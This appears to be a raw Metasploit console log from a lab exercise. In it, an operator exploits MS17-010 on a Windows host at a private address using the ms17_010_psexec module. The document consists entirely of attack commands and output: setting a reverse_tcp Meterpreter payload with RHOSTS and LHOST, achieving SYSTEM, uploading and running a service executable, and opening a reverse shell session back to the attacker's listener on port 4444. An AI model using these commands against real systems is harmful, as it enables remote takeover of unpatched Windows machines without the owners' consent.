 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.75.132
RHOSTS => 192.168.75.132
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.75.128
LHOST => 192.168.75.128
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.75.128:4444
[*] 192.168.75.132:445 - Target OS: Windows XP 3790 Service Pack 2
[*] 192.168.75.132:445 - Filling barrel with fish... done
[*] 192.168.75.132:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.75.132:445 -        [*] Preparing dynamite...
[*] 192.168.75.132:445 -                [*] Trying stick 1 (x64)...Boom!
[*] 192.168.75.132:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.75.132:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.75.132:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.75.132:445 - Reading from CONNECTION struct at: 0xfffffadf9a232b20
[*] 192.168.75.132:445 - Built a write-what-where primitive...
[+] 192.168.75.132:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.75.132:445 - Selecting native target
[*] 192.168.75.132:445 - Uploading payload... fjXHrZTR.exe
[*] 192.168.75.132:445 - Created \fjXHrZTR.exe...
[+] 192.168.75.132:445 - Service started successfully...
[*] 192.168.75.132:445 - Deleting \fjXHrZTR.exe...
[*] Sending stage (176198 bytes) to 192.168.75.132
[*] Meterpreter session 2 opened (192.168.75.128:4444 -> 192.168.75.132:1033) at 2024-08-26 16:44:29 +0800
meterpreter >